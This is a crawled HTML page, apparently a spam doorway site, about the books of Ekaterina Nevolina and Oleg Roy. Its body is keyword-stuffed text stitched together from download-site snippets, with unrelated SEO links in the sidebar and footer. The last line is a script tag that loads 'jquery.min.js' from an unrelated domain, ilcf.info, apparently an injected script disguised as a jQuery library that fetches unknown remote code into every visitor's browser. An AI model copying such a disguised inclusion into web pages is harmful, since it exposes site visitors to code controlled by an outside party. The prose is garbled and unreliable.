

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thiewelei.design-pattern.ru/sp5tvf-ekaterina-nevolina-i-oleg-roy-vse-knigi.html
body_size: 3050
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Екатерина неволина и олег рой все книги - thiewelei.design-pattern.ru</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">thiewelei.design-pattern.ru</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Екатерина неволина и олег рой все книги</h2>
                            </header>
                            <p>Электронная библиотека ЛитРес предлагает вам скачать все книги серии «Чужие сны», Екатерина Неволина и Олег Рой в fb2, txt по порядку или читать онлайн бесплатно. Олег Рой, Екатерина Неволина Современная русская литература Книги для подростков 6 2 19 102 прочитали. При желании купить бумажный вариант книги, можно обратиться в один из интернет-магазинов наших партнеров. Скачать бесплатно книгу «Ключи от темного мира» Екатерина Неволина, Олег Рой. Екатерина Неволина – автор любовно-фантастических романов, а также книг для детей и подростков. Олег Рой - все книги автора в одном месте читать по порядку полные версии на сайте онлайн библиотеки LibKing. Леди-кошка отзывы. 
И вот уже прошло 2 года, и на полках магазина появилась 7-я, заключительная часть этого захватывающего сериала про девочку, которая проникает в чужие сны, и мальчика с электрическим сердцем, разум которого может подключиться к любому компьютеру. Все книги автора Неволина Екатерина Александровна в библиотеке Readli. Скачать книгу Олег Рой, Екатерина Неволина «Ключи от темного мира» в формате fb2 бесплатно и без регистрации, а также другие книги Олег Рой, Екатерина Неволина в формате. Все права на книгу Повелитель снов принадлежат автору Олег Рой, Екатерина Неволина и издательствам. Олег Рой, Екатерина Неволина «Чужие сны». Всё о книге: оценки, отзывы, издания, переводы, где купить и читать. Всё о книге: оценки, отзывы, издания, переводы, где купить и читать. Большая коллеция книг из серии Иронический детектив от Александровой до Яковлевой, просто. 
Список книг отсортированных по названию, первая буква. Аудиокниги советских, российских и зарубежных писателей слушайте онлайн, или скачивайте. Современные любовные романы Список жанров. Сортировать: По алфавиту По авторам По дате. Список книг отсортированных по названию, первая буква. Любовное фэнтези, любовно-фантастические романы  Сортировать: По алфавиту По авторам. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="sp5tvf-podat-zayavlenie-na-sadik-kirov.html">Подать заявление на садик киров</a></li>
                                <li><a href="sp5tvf-rukovodstvo-kuzbass-kapital-invest.html">Руководство кузбасс капитал инвест</a></li>
                                <li><a href="sp5tvf-skachat-besplatno-knigu-mopassan-zhizn.html">Скачать бесплатно книгу мопассан жизнь</a></li>
                                <li><a href="sp5tvf-skachat-klassiku-knigi-v-formate-pdf.html">Скачать классику книги в формате pdf</a></li>
                                <li><a href="sp5tvf-elektronnye-skachat-knigi-sesilii-ahern.html">Электронные скачать книги сесилии ахерн</a></li>
                                <li><a href="sp5tvf-predstavlenie-uchenogo-soveta-obrazec.html">Представление ученого совета образец</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Предлагайка ЛитЛайф - Литературное сообщество.</li>
<li>Онлайн книги отсортированные по названию, первая буква.</li>
<li>Онлайн книги отсортированные по названию, первая буква.</li>
<li>Аудиокниги слушать онлайн, скачать</li>
<li>Современные любовные романы Флибуста.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-krasnaya-kniga-karelii-zhivotnye-i-rasteniya-foto.html">Красная книга карелии животные и растения фото</a></li>
                                            <li><a href="sp5tvf-skachat-stalker-ten-chernobylya-rutor.html">Скачать сталкер тень чернобыля rutor</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-kukolnyy-teatr-vo-vladimire-raspisanie.html">Кукольный театр во владимире расписание</a></li>
                                            <li><a href="sp5tvf-prilozheniya-dlya-buhgaltera.html">Приложения для бухгалтера</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-the-prowlers-diskografiya.html">The prowlers дискография</a></li>
                                            <li><a href="sp5tvf-skachat-muzyku-toregali-toreali-vse-pesni-2015.html">Скачать музыку торегали тореали все песни 2015</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-avtobus-harkov-borispol-raspisanie.html">Автобус харьков борисполь расписание</a></li>
                                            <li><a href="sp5tvf-skachat-dlya-mashiny-muzyku.html">Скачать для машины музыку</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
